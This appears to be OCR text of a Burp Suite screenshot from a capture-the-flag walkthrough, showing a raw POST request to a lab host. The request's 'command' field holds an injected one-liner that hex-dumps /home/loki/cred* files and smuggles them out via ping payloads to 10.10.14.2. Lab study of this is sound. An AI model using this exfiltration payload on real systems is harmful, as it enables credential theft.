 Applications Places burp-StartBurp Thu 20:37 1
Burp Suite Professional v1.7.37 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 2 ...
Go Cancel < > Target: http://[dead:beef::250:56ff:fe8f:f4a3] ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: [dead:beef::250:56ff:fe8f:f4a3]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://[dead:beef::250:56ff:fe8f:f4a3]/
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Cookie: PHPSESSID=bqev797ke6dhkscvvs93hb6782
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
command=xxd -p -c 16 /home/loki/cred*  | while read line; do ping -c 1 -p $line 10.10.14.2; done
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting